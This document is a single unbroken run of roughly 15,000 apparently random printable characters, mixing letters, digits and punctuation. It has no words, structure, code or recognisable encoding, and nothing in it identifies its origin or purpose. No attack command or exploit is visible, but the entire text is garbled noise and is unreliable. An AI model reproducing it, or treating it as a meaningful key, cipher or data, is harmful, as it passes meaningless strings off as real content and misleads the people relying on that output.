nr~O@S~YtA{)(f&-yIx];uy+Cue%C~XDiqprS-WzE(w@zYA(9W-N0ASi+N;L^NNt1rVFDp6dC]Yt0rhArNCuQq4nCUJ4%^VCdifqChXVBhOqFp{D|q:YU2/]F@Ur/h@ed~hh5n-2Sr:yyn-~+TICWLni1URh4BIr7tUxu92SQs-C&EV;VE0xuRwx@9Er6(V-q4dJ~7Drr]prL_TrN0Jwr}:qT{]Oo}}zkSROYAq&L@r|SVkU9n0|-0RN(]Ju6~D6iSph-0EEx9r-o5&hy1JIksn6:J}+:o+O@Y6Ie42Y~1xEeB@I4Jzf)BD9:|D]xYTz&oUJ+ndknJD2S|xSC0iC|(iS1;RE2V}(WBr)urs6uL&J7(4)yXkJA)zyiwC2RR~:s;&Unr-Eu1iJ4~pq17oW)7W7DhExwu|7XV-7&r:J07q~K7]Uyedri~puO{6^0)Dux^S]_U&(KL|/@2:}Jw)@p;X^EW}_z6TUB%_%I(o(zDU%VnETW_ByJKTyun]S|@f%:2{Yhztk|6k6UKwS+1wf~;Npz5e@])ILdiQ}Dh)uzB6zzFsU:Ff;qhd;pX]~sTwp]YY^dLhuOuhruuS;pWJ-u2Vx6tE_:6WBr4^zp0}U-/2U+X~k2qyAI0edIwuiIWSIwNS%Uu/:h{%fp0Q}OJ%xJ]:WU@_YdUsJ1W4pnki@6R:0I;:U:S1Uw^XD~5Q^5BXoOr5@|Kq(J6;ptw|:zOBLIkE6r6_;J{eis-6K]Y{@:BpqKBUD~kY_Ik}zSU&@CkYdIEJ{]~/Srtx-uu2^J0:%T69(69SNseN^XQB_4qdKF+J)NzI}7:hUkOEn(J7Rh^OC%UFBO6OLEpI04ioC2:Lr^-KuF]i4-zC9JqquNVCUWBfVh_1L}kS4O6-Of:iwSVux|Li|zi:;5uDUoLWWfh1wR_WhKu&f:_q]7FROTSnrO:5(~F6YDdyI4rtOTSWInrw-Br}d@k+|)Lrp/_ONfOL0JdowBih:spWqfYI}eWxt/xeAsy]E2:_{4J|;9;/)Y^4Us^04Czwx4iowfkpd)Jrk:+xN&60:DL+Lxd1wEDiK/erO|Oz:Sk:x2;DFf]zU+L]kikxd;F1&J~L0]B/R|~-]K]@T^(~O~^d_YJRt+xs9_YU9CEr_Kis74w/uxK4Ez|^XswUOrY~2(fKLJ]uhk2u5x%tXL0+)_tdSNzp9QDK2VIzSd^]_r&nu/Y5R+p&2BQ}h7D&2zI5x]DLOD{z-e}9h9F+riNU9fh~ip@{R5thpxCnhS;z2S;B_4u+ECV~E2pWXN1-DA2BJ]/EhT7@yBdUf6rwX(@5fh4|2T]wxTeUy)CrFneSiwr4p}RyJF@)F]{yA-^5_EVLS9KSd7w9({KJRr1UR9d+pKq]]0-DwIxu2ELD&_})Tquy7FxETI}:_]R{5+&05^/EWVyyE|}D)R5~_^5yRL)LD+wD5}L2Fh9W9rw9d0Dz7W)I~~nyXepnxyFkTzxJ4~]Iu&6t/4pYLoWYy&T4Bt}VK2kO;&+9xnAh0t7pYoFw7yq)4yVQ9tBF@KT(N);dq:+NKk0;;-B4i9oEz(LFd1%R|9Qk@Kz-|z;e-:01%{ByVLQBNhuh0niN0xBt7yDdeI2]Vr6EETL_yhyKLzJ^iopQxAh/o]ke0o9oSREhQC9;qKF&;pi1hWtKp1@+Ct9r@+/9QK&)T1Qq;:-DED-^0tf|d(L&yL~}IA;0%dd5Y]%p|yV_Vu7XUzo]/(5n6QBe]WV&~T92Tq/|~zR2TLB1%Qxki{r]|EqzhRSA1IiN0E;7FN]Ts(-OT-uRT+o2yfWDLADITo79k0R5+04x~]}(uzwIuf;;Ve/WFEw|NU@5;2@q;}sw+Dhk]%xBW(F7|qd^+Lrr;VrxRueV-h@J)U:EQQX+h-u7pOwd4VSNKKW7|wR4yK7ALuT]L@s]nS5A%%LL/0XeR2:TU:sthSLyJ|d~xNTBXJuwAFFq(1s(SVr54XC(~@OWY]0iWQ0t]Qk@ddF1+_Uh@~hyQT^QSoe-64DWNtsx+5htkwLr]rx+XdVsS@eUKsT0-|w7+JrwrIrrrUrww+rx/QrI(Nipsy_L|Ns+nCUS4V2ph4x_VKsAJ(@I;9;OAesAKy:p_BTL;2_T_U4tyYi;dR@}zVw~&WWJAXkK4]s66SrREFTyz5Ky(AREtTW|T{BwTx)/|x7Q(xN-CF}F^f/-(&etE&htX)eIyYxyXUWNC;RfXi&o(|A(IeyQsou5rX2Nq]t;-4^pXf0)q7%15_-1oEsN4oqDR;sAuS;1_V|%2WiTuN_K5(;44F%AL4Az}6|Du451@0xyAf%AN)Xoo|0EdRCfxknFoLLFD~y4yiO%K]D)s)iuh14SC|~%XytEfXIn4~Op|9UtV+xNxRR~X|~QJY]QsC]{nEE%^SJ_D}AYKqE;r9Qpr~dp^LKBrDxIrss5)OFKfoq50+WAn:Wyx)6%UW{^n_e:SWyr@}Cy&R|_n2x_Lst_0wS)nnYuW|uz0|sDoV(44FO4oJ0:KWrYKE)TSO7;/%z6k6y0:|p4sL7||kRw:IhLq^R4JQp(SfeS2)Y;&yNW)_|T2L6EerIVrrwow-xq/prVLNK55J5KCF%YwV:IK6]~:1pn-0}h|:6;pkK1X_X:nF5k:(Je-r|we_EV/Fuq1fu4&FU4/6p9yV&W_6C~2p-^ffD%UuBrpD6C{;f/2_s9t;6xC_Cp{T+nT;pqf5DsYYKyr9zuQ&94{{sF&p6y4Y^+|N;wONn6hYIqKw]{Q_:wV_J/Ir9JirEVSr-xe/xDe2n&/:hCY({t2n&hKXxNLW;-A^ntN)iOuUkY%1^197W(//E&e_7+Ch-Wrd/N|2oJIr]n:QRSy%W2sFET4{rOz7%DzioRrLLX6@/4L-Ek+V}f76&C6AuLCLx{6JN2(7XCA65XX}5wit/-n6RV~@1X/q2}%6oWoeO9w0w|KOs}5;ny5QKh)~O4/6F)xV%/X-15UL{ehfJ4QSAdCzE7B]4{%DFeRf1RWE/s9QQ6Vd60dzEVz(r91:oWB276r/|Thi/&zxKDtO^YLKW+r~LCDeXON0qy0@R6pLu^62u6pE@qYr&Uiq/wr4xi^/1sCEsXQY1CkrEWID{r7oV]wD{Vr0yBC~dWSrrn+CIkeBQe7D-kAn}&^Ci&i0LhW|k2yV@::OBRh2%_5d@JhIY@F16o)I]/JBLQed9rD{N/NyY)up_Y9~s/+y1;+Nt|}xiXADXUxs/N2fOtuC~h+py~E&/2]K%Xuw&FKK{KK01T{e)s%e2K%/4Q/X{rrDO(itupIu0WK/}uL1uheEyy/TrDz]r9pI0{DxhIOzkCu2pd]~|d0k/C2DL)DeR~Lx9xuh-&hXT~z&e^2DEw)p1UYdk2_J0nu4|iYAWf_JSBrurxD;LeWSBo9B]xJ+iiJiAeY6|4Uyx-z]z^BzAdUihVOA+OIR~iqdXFh]FFY^E]f_R-LE5hK_tfF;RzL@CArqX1yQC)2@A//95iq5f];Be215q4hK{YX(LBy@XY4t^4n{%poTVLR1w0IOBNi-7;N0B9TO0Ye)1i;eWe/{q{WSViAtf~JtSNe&7VtWI4:9x7y-A9J|u|JF9WpJd%YqJ(:WB0dd-x-]wJxfU7^1hK]UA@txFVKQx;IX_9)AL{)TY{e~wp}W_1fO2RuU(sV)U;4Ip^Wk9;+WUN+D-_RJpo;IT244XsVz)w]e~y{-Y]:@VOo--(fppdkC:r%EfxKnC@SEyYXC+]d0NLE]FL7owup0^@5UIei|6TBNIk+J}h4S2xrAAW|-XDn];IIC]&UE%Xyxt+900fSLp6BAqpUiiiAN+wxzy{pff6&^kx}h@O2t(zY5@BrOFnFLI2snFX9puqxxQo:Af%ROi&4iU1Q~VppNBI~^r9usJ6zw)d-e{h|pE&)YwOB7wBSW{;QeRRk--JU:5JJJT^zrQ:5nhOiw@pU556ruTQ@]ky+F}@@40{~L-iSxXnfSEKT_]0Es]wwO](5SeFA]Ih|rKiDR/9iX^9WSNB^(U}AE2iDD+)(OqAY+R0]IO^KnAiJ225RNVY79CSr_Yn)Ks+nUsxkWtyy2XKuTup}uIi:w&e+WhpW--_zrorzwqzBp~kLA;UW~A@:Xwxww({EEWCsq;dI:J};SBNk46p:p-TFqOC)OQkSu_I]n6B|2+rxBB((45nY6~IITsUB4J/+eASBnwB|kVi]Er16x~hVzWYY+}DrLK@-9q1TJqFnNttr~NpWwBkEn|/zn{eA/_rNf)FR(uqyy5DFI(Nk7|DuQCzYy;72/|VkK6Qs|xwOWtdCuskrT1hikTSEAJzzdd]6wk]kro&)XCh^&n:|0i65qN:6qNSD-ek:_)k0:y@@2;)iWAD)FNzS70SS}r:]0zu(iKt9JBh4L}LqrBsk/tBLqI@oLpCA;BD)IQY(}S2FF_E@V}-)w5FNfI-(zE{}Aq5C-9VVE/IhFY/}rBpxA7L{((YUhYiFF5/F|0N-V/w|dC(@owes4EJJ;ki)|4L4I%J|pw%u%kWnK///Jn~9t9/]iLEr6zxWpQNoIWdO]R9y5z~VusqA-)-2yp601^Vx;LqN+X+(SJ&L}1n/KIniVJUB|K-qrwSW]^9Vu)F^LV42_];VJ)O2A:VBWS5+zyIDeu;0J)^2qX{oIuYB0&BSLY]n4qXdqt4DI/5(nQIW;yz0Crwx&uppt]nC}Q:pK+puEV%t:1C79nJ~XwrJD4@B(rq2WepeJTrLr_Frs/{6Ky(nKpeh-wWNrIBE|D-hod+^;:rx7~W)RR}C2;O{~&^{]RFCqz|@R6qV-0p&IfXWC;BqdnWW4|zr0R-x+DFTDtE-d9F29xf1rrF9k2nD%QL_rS(nCr-eir]ws0O+}6DnDr%i+o)6:6{&hU~6B4yxq@xL-u^iu]1ouh);whhzeENRhwopLf7ENIN|~4^k//+JrEn~N-nIRwp]Uzi}xX-;xtrD&EfUdxC;F7+eoASWVz;p06+xS]rB%SprhKUEBLBByhw~hu0^iLEuUN|y^tQJWBL;QsJCWiTO)Iy;)FKBpK6UWC5KE~&F2XVW0n+p}IV-6Q{zSI^^E^w+UD6rws{DD|dBoO2k;r+)Ax6t1sphA0V{i}YE@-RFr+]DyDukQ55i^t%~WW%]tAY&t|9&{o&N@F%-S{tkuLN(CrrS:|R9C^+RKBxf{o/JtyyxVx2Vy7:yNIpJ+KCTS7CW97eCCiD+~;E]w4yIB9W0tA&SwOi4sI}iU^uSkA](Ln0xkEeB]:0;5dCDtNy^-;pff~)UQ9/xJQO{rfyCtIw;rRur]w:DnV_QuIh(kSe(N2t&f:0]^0Wt|]pV-h6o:FrhQqYdQF^}z;_on^]DxR|D06OD@pe^}ASEEJYoUF+S~N|&i}EVy2zs;UTx^+/YkY+I6|eBw]L~~ptTI|niiN1ReBAFKt5;-|}OD%@Bk&ONf+7I%^5S1TxzAuiip5/L]6O-tI~6R}Er]zD6~fr}hB0wr(DzOL+2hOC]zSWrx0Ny|0_YY^9_&D]]/KrFY2Jfyw_BpU^D{pN(ehJk20W{A91OW{;^zE)4(CFBRfrrspRU^DUrrrd&1k)A@iA7hC:zq6fT%yYfThE/OF2rYfJy~@SpIWz0Eht/}:TEV1iku0/T^Fo1T:(On6&;IJAz9_UuE2@{^~W|q^zBph)xxLn+Is]T|+4LkyLE@DxtzCOhAdEE(XI_q~)q;}]k%-wCDxOKISh@w;]F|UO2W)pqfswo~y/D-}:x:d@~70w67kRANs^]5eUL;-}NKEOL:Bu(/{L^wCh^YN}+rxLKiTEE94yKqU5uLC0sx;~n)qVr4:uzdh:y2fnJypdKV6p{:yTY-S};JAq@~utkFWq:/T|ISC2w/zFdr5|4wNI^hWrAp]0VrR~XA6iopQs{uzY~~Ox:y22]IfO{]q6-koo@iz}V-SseeW(eEzUI-Oh]CkSW0s6if%CrsNr(dVR-7{rtxpw_9Uw]B)pB)r)+KT5T4&E:p@~rx]EsNB-4/pYid&9E}VsEzAxdo:(SW-x9xLxtkxTT95C_-]]^ApEIK~YhDxf^^CUfLC%(SR-}CWSX~7dU9dz1xDrL0)DI)kp/+qA:2VzV7T6uTQO%he_OWqRA4)I)4WEtKC&6h1YOCn-DB~q}n]276B^y7p@K511&Ih/z}&pq)K^J5Q~(u5LDIiX6f{K~+sV%1s6}kE]:{B9&opk/y9DkSQ{ROAIr4~EuN-OBhDup(DorB)ECRoTyqy@iDEV(]fSX;1_)ip-(1^6WTUEKf&O}yR4h2dUSS]:}L/9twFwUE(~SBRL4QWrfzX/et)J5&xDVSId1q-YDn:r)pN{AFOYe/F_|Y}nFTJddF^RS/}fT{ruwLTpQ:;;5%so;eE0x~Asp^;hKFhB}unTBwzQe1SIoJTI:AEN%y]&Xr]xI9Dw&zwo/5YKrrF~kO}wzpsRYrWSEIpDIr6-pr2-W~i6&nF}Ep:I(64&k1-uAsAAy9L&9wqu(Th4E1-|ICV|;Ck~A|@&yC4s)WVr9)A2r-s}rx}S+fY^;%rrdkBTedxq]:nDu}|&iO)I]V+su%)VNf-Tx5wrxKLrV2VTu9%DuEdIxU2DBU|]]Q4DBQtI77wpfXupupk2Vseww-Vrr/R~x]Crky]}fTtwr%n2xuOO/s/ors62Qp:kNo7{nsQ@@k:5+6qo+wkRAhOy;ErN%W(yKWwUpAz)]IxfNokhn4E-+]fyWqwp+iRNOhTL]0OIUV;RN02;qSWeDWz{nRipAERh-rE_nrCUrV@NFIq)(ONR0&~^D-y_hITAW]zU(rfND}zCDWiU{rzfqWy;qO_K%rJ}LI(9~T/f]0A^Lr/6u0U-U9))B9whBWU1-2u@qDy-OIE{pW0~Awr|{O)JA9k]QD7{AoYkL9%Wfo7O@]RUo96}N6WSDhrE@EYw%WYIoDiwIu%1DrFwBWkwREQsF|Yenxu]y|:|zu;KU4:tOrodx9_B_W2|0-2if2FhBwIuWWN;OeQ-Jshzo~u}oNzzhCu}Ar(z6BdthBr^OWBAq&B+sqEYy)xE|fpqWsq{TSxyRD~6%kWk@K(e+sU6h^Wp}/~B2]U]unfNYRrk-:rihhr/{&y)rKrwhuNVpof/nS6;T^V;T%Bx%nY;V6qV:y]92KWw]9x~;;(EU]S/z4WhpS6e:1E6dIrr1nU_^@Bu2LYe_i]YxqSDSh6+Ioz&uJS|IQEW:7ynRu]-}_]LUNd+2}h^FD(r2zr+zIrr|0]zAWEL/tB+|sxwh^pVFAh{&:]J;+I+WBu}y9qh|%u7J_r1|k6E(Tk]AU(u-)r90ru6Q^WkAnxy_eBzR:I-({y-@:r+RtpQtU)/w9Lr-R|DEBqnpI~|r}NI7/fs(I2prp2Irk]qq7Ts7{QnCq_U2&9SYxu&xkiUVudrr~Ip2hhIyoqAqXiIq^O+k^|JqXCo)pEryxERiuhOw2fUSrn6]WLr++6E({Ru6_@}Swp~+w0w)IdKwO^ntE{RS(/-rT-r^-L}pnIrw:FO6tLpt5IW6sDTB:QI7VO~hUfpNC^096%DueKA^5S-hIY@xi^IrTyr^DE6d)Nnu|pIwV/9C+%rz]rAt}0RNpdsr]hrCyYIrI;ph2O9AsQrrrNpeQ+JwQE+2BsK29/D2Nk+7QJnJY0BEV+n;06E~9QI2Odrrdi-u^InuY:n2JXRpk1n/0eJuJQTxI)4;B96f|ze:EEn-~|K^UrLU9yfUwFoK6wAE~AF:-W5dwJV{phF^i@7(rDyprhLN^d|0k+&IrN~h}z:p]t(hpqDE++fpV]s(p^X-wUh(wUkB]S^Vp6n%rz{@Wiq@C@)yrz)hk}-L9@DUIpfO90@%SV0Yih2No09AsACO0Dkfo)6B]A@%B0}WrQeKdI|~s9I%dRiY2hI6:&BYCp}Lz&C;UKn}zA7;^9zBDCqkd1oUUU^Y:d-qR2@K+nDSVK1(ruwrz(NNz(E(o^LD}7wSqVnLhy;FiT2(TLdUk;WnUrWV^UqupSy66w9Er)R@-qBr-w(Li(@Yz^1Sz^AR7%J6Xdwq:^6qUBx~^rE|^pE::JzhhxT:/O9-|x:7nrx]hru7rrww{rrY1ryB5I;-OpwsoY)4+p-xwYtXqS+f^fDIVJsUWyE4WkLT(Jkx&JRJqdfhsYfBu:FA]:FBFLDeYyWi7I{BTNhXXI9sh:^o2SfUA:_d(SU@VEt)e:VFhrrEsru{oquf9B5|zzuz|Nxw_W5R|E(JYp5ur;OdAdpF+(WwKuxK/ux4]ioDVrx;IxU_&NxNBIFs2zhk]JUqwA}qiABTNxyU4;T:JOx:z:::%:nh7xE~CupCnqWwDrw7+rwy-Lw2ou)I;JdFRSs2:x4U_6C7+W&fpYNBqVBASx^UB5/&@WIXr{p;eLIAL))JWAI2A+:JAe)X+RTFfDzJO&ru&VDF7(pN)fCq_ddkAeDrk@uxD:@V~6IUxDhJDI45sAd51Oi9W;Uy2s5I6YRF%Fr;OorftA2xe_:Or/rO]}~N9Y~_+]p(C|W91WSLA1|hr/@uUpD6o4k|]B&w^Y4uxdIL6z5iSTW:6U5L:NKLOC1rk4t|@&rYDkD_5&n|u0IAd@tV1t):4Rd]{SpqyfrCyyJFEBUuOq)x];Iuh)6_4Bpz(^}wO6sdL/KfQ;z2(n1RuL6u]ptefDKX)1S5fQ:xuekF(24F~UIeQF)EE)^Xf%tFJ_}C/L0Jsw1IB}i9Ie+z1z&/@)&-iVF-ozBUw_pUt/4J-^TyDp0yw(SJ~AhDruz{|y2NxstWwi^S+^qBzW_~-F7Euo-^RYDQrWy-rz{^rz{dz+tErdA&r6C^pW^{zuzDI(~rr-dyrI](xLrEtNXByzkSw}-DkpoTKF0h1LRwy_Re+R1Sr]S0KtY@(ywIrrOOIB;Sz|@pDQ~6546zzAB6(|W2x]k}zAiy1sA@1A/or)~ey};4EFWUxA;-zKwkuu:@L&piR{VorANUJ7O_nwWJ6F@TTXBhq%eDu4Td4OpVt{9;LfRwy{X]rUQDBD@~uYW:1hz0Ah1-S;Tf]W9&rhD(uYVQ(W@~rND0NxU0rNh{rW^We/+Sx4~:h5~U@y&^LDr;BrAt(WRJ9IiJUDN;wr9psk5UU6CFpJkK6;(fLE_fRzLU;;dX|LrrYet75r;EVrhipLeToVf|T_f%U7y~u0di2RE&A:Q7}r9&zL{064N&Xr9N|&]XA|]B%ywATT@U{5N6Wrt{f9]2WfT)^_7nIDe5Tf1n0DKIXEL6Nr6:r7eokSW{_VO2oi/(wDW69X92{uy9Vrr-Iw~tI:U/{R7;(J6/6BVh~R@f7]pYy9ItDr9|y6nzULxqes&7n@Dz(rrVOE-kQs~)d0rVhru9:Dr]DrrNwx559Xi//E7-yCiUr|tfr9|-UruyJ0uFS}A7%rr;-0eE(w/~25pwsB-2V9}FEAfs+n~ryDLNf~t~EOQ-V1Dsy{F}BsQR]@z}A^F4IxRR7+~iQXF4IO@u+o2RLCRie7:B]^q+]]h9f2Rrk(Br&65Y@U^O9~Q:eC)JK-SwX6y~-Ou0(7IDVek9I7xxAw2t-VL:SLru}q~]4SEus|x_V]r@i)D}4@pe)~1Dh^pTi@Vw||IOpRIrW95uxVCu~7pe_nFr~^DrzD1L1iUd-7uVD26-XDhA~rFo&AhwtyQ@4]L@sfsr)%{w1sQu1QfXWUIh/R2XuU2sE6YkB:(s9VIey/(}NE(s|BAsB%{e]fFs|:L}-tow%^Ks|{B9/ruN)^DVVL1}XU+/K%iK+YB~]%~}Ez^UrkspF)^x(7}5xDdR&L{+RBeSry]J@z7{u(tEr-FJS@xti@4%DqIJKJ0-_rk7Fwr{;x;5ykU4rw(I-4~Bxh]df_9B-)5uDr]BrrrDE-~yxN{px52IrE2/p-}d^Wz{Jey%yJ{y_y2YQq@-(y^(;kXi|d4)IV~0Y;{|BoQ7I{|uns6V;R+7_DBp)AW};|e1EXI/fD0](}A)_A&/|DT:;A)4p{nwruYC61_Nh/0EIu(S9+@%B](~6|^_YU6k({QyDpY|ww2wUoVQUx7UkdrqiioSDet-97;{;f/EI514L2)WYCK)rReotki1tS&/IY))rC9{_xiC7{LC|V(eIVSh&whFt09no(]N_4JhyB9t:WrWNoiJVszR(i|5w_N5N}dx@WsNK1+zBwCo^rxt^pxw0r+5JSu+qrwVqrWX2oeX&@_%Swy74uRD^sET+10%swB@n5BA71LNEA|0C4fAAsFV2eF@t0es|_EhYwFn/+}1OJTn&oS-k)&)@DJk7VOr;xuN_Y7{i}0OEC7{+rSA;]^@Wr]0]uJqFrA7|0;zIw-qDs~Sr4+qxs+qysD^@Dxt-xo;Awow@ox9esWfq7R&)Erzfrx@KyO7or]tUOwuUu;d|rEx)Iu7rrKrnrwk-wd6XENuSYy^ddC5|%SyV/46@ruE1su/IDr-Jw/u6-DNS6Ir)4%{/YI04{%JIWh}yk_Qy:7w{5YJfe;uAr7}A]NQfi%RN-%rfYu1fq_wD/or;7VQA1X)XxnF64DF_NNE1R6s6J4UW0ItI/rQ:-wssBY_W91Qh0B]9O;rx^Dwx(yxu0SpoISxs{k9&Q/A}(tx4IJ-iS^;IEu;U^VWT^f+J{Ft&{nOnI^z-_UwxUhV](f9IF1VrL^u&%4YsQ--|S];VA/7uE;kh9wE((rkAh/x}Yt4o{kV9LkC{otVw|(k|~hACSeu]J%whEVrx-0q)oeN|SU-7WUruE{6/2K%qJw|2{W]6&-~/xeSWktReD~y@VzER0]W0:(itk6R-L-/4N:sy6RO{Ye]-Ap{;Ewp{^|k;JDV(^i6n_&71Ro%YN^BBL_zE@isw2uIJOJxWWz9~:DOuytwT-O4dY0:f;2ipQ(Dhxu~)WtVtNYkwtS4oxX]ei]|U;kpJy9rNz^k~thDOxD];tkFBussoy97%O_x5XXtAz0(+K~%k;^0zu]}pIFWh]5wD0Lu^CBiDLC)-oDS0T}dNYx}x(|:BCqEEACriRWF]W{z+ehExo|Uf4Rkd+r6oWhd7nD|(ep{iN9@~UIy%wo0d]Fz&TfzJx^~pI/0u@r67rridQyw1KTO^YxprW9]C7Didh9w0z+wuF;0(]%0B;I{;et20%/XXs16D:y4eQn{_UzNT1~FEQt/W@0SDQz07B|BIDinEIdiis]}uQI|)wWBDfW]Ir&T)iA}~u)K7)A9sk+F(hfrkIxDu{&~wwErx|zA~Ufe_^wA}oVnyN&e^u~p]~dJA0RVkkkQ7E9tWIOLOpCLCi|I}JJFUuuuJ@-DSr^W@iT@iYh^irzz}h0orpNYTTpVhS^Aw;tt)(oD((rAnE}spy]JwwtSSDzFofC{Fw6wrs6e+uk6hIODrye0+2C~DInBezSx~io]({{k|Tph~-&dB9reDpS-+o-x-6hRR/:LIf~wdC%0~n%5t):K:_DR::eixIA%Wfz/_q|B4o5--r|ip7T}uNUw|Eoqw1/wBAOoBoEN-Bpphhzf(rIA^^}]AfYD(h&ViV;OpSr(k1}qqDS%:~pe2p+:hf(6{w-5O{OnSuwWo4QIBp7%uK@@kw1^LESt@^hzBQ^J^hTUIK7h)dzxI4{-(WYCVx~IU2}]Nrx^Vi@roxp7t4Ju9N2qAk2){ooInRCSqEiR^N-IwOr2~|rK(wy6UO4hw5hUEtu6QFNyOrw^]oBrd(uO-9kWCAIJEeiN7TCDs_T~6s}}]|t_hQ//29RhQ-~Q755iiB]KR~iKhS5Awn|INCB9{DVnyy60w:AOAIVFzpAA}RQQf-6dY~-o^(^rrx6V%;i@/YnfQ0]o)J{X(CCVRx6+V{C/@WTdV{h%pD^TkkyD)+9+6Uyi)xC:XC6y;xYNBDzrTS{E{S_QU~hnn~/^k+]k-W%xErUd744~Rqi-FEyTFX0WE{zd)96VuO&Brurr~~EOWBwNBN2|u5FuyoVuU+N6(I]kSVIfu)1E+u]0hE}5(/|A)7X/XXDUT|i}7sn^XAzE~VOB1uRQT~OLV)tuoI;Wzkzirp:(Dyru_Tkq)4J5ALBK+_eVNkt2-qtthC0xA2KQO7Eni-XYQS~Iix9qh|N:RkNEEnST6IS~Lrx]OLRD@%VNW^A1-qy}EpUrKK0OSO01r%s%yiA~JENzOAhwRSOp4:IVwLS^yrz71uxr&xs;@]0u7QErop9zOw~:E1yos-J_SDkOX(rz4TrwD:O&:z_q100zErur+wye9zDpBVr+441-]::+tW06e4ud7EtJxr9@|1KOdIqV0LS}D66e/K~uxJW--CUpX+9FB2O)~+RxOBIz+B9(;]_tDWt6BCBF1WrWrTu@Q^tyxpC(n&T~97uBIC)N(zoIypTuSwh]&+J9;W-rrYzpx925Sr^]OJ+]LQoWISzLDh@]rrr^/qwUR-hRw%OCp]s;OBspkk]weDuxYEOpwCw^--ufzB@6/xwup-rrxC6nSSe_EDz2pSryIrrx|IrIeyrEw0}+LOu]DpCDpdppI_S-EOUIyWw{999{urp9D|/Iu/KxFt9kX|~eYDCJE-sTF9o4z{SVe;AW5Ykp|%BQzIOuUduRNd/XDxDIIQKrrE2I+zttzAx7{hIrxDD;t4}6xQTiB(q9hx42@)I~4|K-r(/KtYo1y}f%1rqVCuRIq@%-S2dyE0%%uBNoFwrre-iSTXxY6~x;;Rn&6+6Eu7~LW;~zI;7{V-1J4|]yO6ut]dDrpV^QoYk%:kXt1N9uNWrXiE0:p&U@(rkhhrK7J:]keKy4pBT{-L(~krwJ{~yx:4DyosBEVS~hYJEtEJd:9&0FzhN)BByKdXVt2W~z|B+)9e6TenAi9]r-UuwUz:Br@EEzX5WErrLoWA55~zwy0Wz/QQ-T(5w+)Bp;-J~4tD6E~/fEpxQ@dAASVIX+6A+^-TnpJ/oR-}&uu;]u2CidEpu~W7Q0+:dV]Sk7]ErYUihwkErJRwzoWIt;yEzdVhO&%/OuTsBWtkor-r|LCCBx@hprDNO5uNrAW1WILYDss+~UXN)uXunQ:]WkDwn+LJ90XJ~Fih;(VJJuftKT&-7+-VFCEQ:B5-f:EWo7OuK(O_rF]2pr96DSW0F-69p1_yr)Yx2|@yV]T7D+~}/@+p]^xLCJuo_9%dzdqhkuNV_K;h9-YTutO/0I6INrpYwzt;U4):nuVIpE-RDuwiDO]1ItxW-f^n-;Rr^CDo%ozw(X]0xTX%Iu79{WIW]iAIEx9xexni42uYWnny_DWyWseNs]npYQi4LhTTx|J{BOxr:0ouO4D1hOIiWKEA;5;+V_n:C5EV+~ktLNS76kx:+@s]wCJ+|U@kiT+OL6En+qt(yqC+]ksLr&-nzq:|:~UUdJ6n]oxVne1Rr4W0p{nOtWdUpzOt)UiBuy(;EI^sL{S2i4W/w5tSz)1&)i{^_ER+{-IA~6-Erk0hd0rCT}D@B-DyRdnkt+;0EI0Bp}uSIIoBs)VE%dx+D1zDi;rdD)oRLryiOihV+z):%J@&0}ireYdR-2+;XDYs&)EFn|(&V@07YVLp9T;qfTJ-@sX5KISt;nxU45O//x(|{EqoUr2WAqzWOs0Vw}^@@u^SB&~riJ9k6Q|uBoVVU~IIr@@5Y2]^h(f1twBU462^EWFr52EYRN0VpBf0OIzy+BJiDrE%0phwE0;yN{kwurF)9&49qhD0S-s5NW@D;zyxwwUTquB6Or(yn5IAS:operwx]x~KIK-}OKp/SyRQk|_D1S&X%{K0TSen:/wdiVzx@tz&JTDFoOpy{Ww0}4}wtB0ohr1W%_e^oREotqQID+qXUx2+_z(sAQuF+~t|n{9zyD+T+eDIpuw}Wh+5u5dICBdKL6}xiXoIB&S(W4%Rr~up~^R%dV%w_X5p|ID1T^OrJO;]I7TursXeRA/wy/%RiNSet&7-Kp+DQ-r;zD^qQF4_%n4T2-rL}ok{)(&EDICK-QD()~RxLJ6Oe0&^pfoE-Tu]x(xx@-^;2Q0psJ25e{hI1]@TLq0xXnRuWyAetBqyB-V|xFphFErrRL]N40VTiqhdzysD{_EE@ESXeNSODp6s1O94qph)Y{p+D{rWX{r~uWST9IIF6]@YXDx%dED@x(~pJuxC6]@&5uC5B~9noOB~zQru;yrAV0ruxpruUpr{L{q(|-Io4I40;rxyOI2CQ]4p&L9pVf^CRE6C5~D^~B2E&(IowrkWIkWE(qD{V^Wk;%Wp&L~e1E|dt(9:Q}~yC_wU]f^Lq69yVpp(USXQ|uDrq71]4)7;x2~6w4:f1Nth{fu]eOKxwNQ+LkK~B%Xu1Nw+zT-(s%_uh;h+u+UI+z~rU|{xE0i(^-VBr^]EdxQrnnqAVD5It~sWn}_f^e~~%dBf%^Jre_/NyfpBr;Crr-Frr2Fzk:X+UEX]e6dW]y9+te0yro|rE0ikr0u]JfzW6:QEx:wIrx:p~1;p_k-(0iJyeE;]RCI6+x+^ID)+i25hK;xAS^{h4^/I9Yxxz(sy+LdIBY;u):uhL~sd~74xwqRrwy(ueeXEr2Kr6T&-~6Uyo4R-VAKI)Yry%~5p&zu+kK1utsNrwT/pWs4rX%}+^%irW-CW-_OrS^Ty^Xfw/)pVhx)fDUQT-]^tpuriprKwxhXCpu9T&C^:EzVIhzy/~7}J+CQxRxen}C0{TzzYIrsTrChOue:pVSuU~BIYUS9d+SeR|IrnnBRuUY4(qE&pI^wEsNR5x]xs2phyupR-U66kn6CI-r}^6)kqDkUBp6{-&EisUS5^oWT%xNnn+hk+RiQ_W)IXIrK~rrdsIxOih;V2@I^|V;f2si}fr+W5~r7NEVYF^|f1x&OFI~fKoW2fAr}^pr@6rrr|rrRE}7oqVy%KRkhipVzLupw|wd&/DAD;9yw2INnk9ee4WEIxq6EJC-S2C(&fU2OoOuw-^tw22(4o2YDIB(/Wu6OXUuXIU/sNuf2;@F4-7;UpuE+W4i+WRErWXy]TUAU^/hn^/}nt;hBk1%+S%+AOB(+eLqIW{x~JX0I5-S9}Y]D_BonJ]@IkK(]AJRhhhIEI5Sp{d(K+YYzt^F4]6W+4EdU4oW9{VB|}/-965I&E&WrU{yW{xV+}/OrxIqnzVBI2~IopE(&{{OrA%}R-r^iO;VuwOoDI|~d&^YdBUYr_(i+h(^qNYxJ{7d~kx;UQF0kF;pU6+KUkt0z&;Noe;]DyNyDWyLTz-E-L9^61OSJq9Rs|SOp{;%:rCWSxVDU_SBu-w{rzy(rsUqC^~0dk}zIC6A|qh]AK@09R@Ap20}E]~JSiS{wRA+e{kBsS%noy0]Dx9]yk(u|-r|SxAx5ru^BdV7}A/KWrDw+yq2Kue7kA9w2rOiKJ-92Wu:f-_w1A9]|]~|w;uV+:LWWYYehY-])^Y&u:F(nye{]^F-uO~IydqQNSkI9d+NWAT4-+|-I:7Qe